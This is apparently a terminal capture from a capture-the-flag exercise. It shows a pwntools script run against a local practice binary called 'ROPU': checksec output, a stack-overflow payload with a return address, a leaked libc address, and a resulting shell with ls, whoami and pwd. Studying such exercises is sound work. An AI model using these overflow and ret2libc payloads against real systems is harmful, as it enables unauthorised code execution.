 ζ python solve.py --local
[*] '/home/ssid/Downloads/mytest/ROPU'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/ssid/Downloads/mytest/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './ROPU': pid 14116
Enter the payload!
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x83\x07@
[*] 0x7f68c26f1690
[*] Switching to interactive mode
Enter the payload!
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaDUk\x7f$ ls
libc-2.23.so  ROPU  solve.py
$ whoami
ssid
$ pwd
/home/ssid/Downloads/mytest
$